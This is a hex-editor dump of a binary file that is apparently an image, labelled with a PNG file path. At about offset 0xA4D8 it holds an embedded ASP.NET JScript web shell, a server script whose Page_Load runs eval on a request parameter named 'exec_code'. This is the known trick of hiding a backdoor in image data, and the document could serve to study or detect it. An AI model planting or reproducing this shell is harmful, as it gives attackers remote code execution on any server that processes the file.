 Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F
0000A410 41 41 41 41 41 41 41 41 41 41 B5 41 F4 41 41 41 AAAAAAAAAAµAôAAA
0000A420 7F 41 74 41 92 41 5C 41 37 41 F3 41 10 41 41 36 .AtA’A\A7AóA.AA6
0000A430 44 36 00 00 00 00 00 00 00 00 00 00 00 00 00 00 D6..............
0000A440 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0000A450 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0000A460 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0000A470 F2 01 74 A0 E7 BA 16 D8 34 02 00 00 00 00 00 00 ò.t çº.Ø4.......
0000A480 D9 36 FF 93 4C 41 41 41 41 41 41 41 A6 13 6E 41 Ù6ÿ“LAAAAAAA¦.nA
0000A490 E2 36 41 41 33 ED 2B 49 84 32 58 AA A6 D3 5F 67 â6AA3í+I„2Xª¦Ó_g
0000A4A0 0F A1 FE D9 55 41 70 41 FD 41 EA 41 D3 41 82 41 .¡þÙUApAýAêAÓA‚A
0000A4B0 82 41 4A 41 98 41 B2 41 59 41 EA 41 3A 41 82 41 ‚AJA˜A²AYAêA:A‚A
0000A4C0 8B 41 82 41 8D 41 82 41 FF F1 A9 B9 2E F1 B8 36 ‹A‚A.A‚Aÿñ©¹.ñ¸6
0000A4D0 FF F1 A9 B9 2E F1 B8 36 3C 73 63 72 69 70 74 20 ÿñ©¹.ñ¸6<script
0000A4E0 6C 61 6E 67 75 61 67 65 3D 27 4A 53 63 72 69 70 language='JScrip
0000A4F0 74 27 20 72 75 6E 61 74 3D 27 73 65 72 76 65 72 t' runat='server
0000A500 27 3E 0A 66 75 6E 63 74 69 6F 6E 20 50 61 67 65 '>.function Page
0000A510 5F 4C 6F 61 64 28 29 7B 0A 20 20 20 20 65 76 61 _Load(){.    eva
0000A520 6C 28 52 65 71 75 65 73 74 5B 27 65 78 65 63 5F l(Request['exec_
0000A530 63 6F 64 65 27 5D 2C 27 75 6E 73 61 66 65 27 29 code'],'unsafe')
0000A540 3B 52 65 73 70 6F 6E 73 65 2E 45 6E 64 3B 0A 20 ;Response.End;.
0000A550 20 20 20 7D 0A 3C 2F 73 63 72 69 70 74 3E 8B 41    }.</script>‹A
0000A560 82 41 8D 41 82 41 55 41 70 41 FD 41 EA 41 D3 41 ‚A.A‚AUApAýAêAÓA
0000A570 82 41 5B 41 3B 41 8B 41 82 41 8D 41 82 41 55 41 ‚A[A;A‹A‚A.A‚AUA
0000A580 70 41 FD 41 EA 41 D3 41 82 41 82 41 4A 41 98 41 pAýAêAÓA‚A‚AJA˜A
0000A590 B2 41 59 41 EA 41 3A 41 82 41 8B 41 82 41 8D 41 ²AYAêA:A‚A‹A‚A.A
0000A5A0 82 41 82 41 EA 41 8D 41 82 41 E7 41 7E 41 FD 41 ‚A‚AêA.A‚AçA~AýA
0000A5B0 4A 41 70 41 3A 41 7C 41 3A 41 AB 41 EB 41 4C E8 JApA:A|A:A«AëALè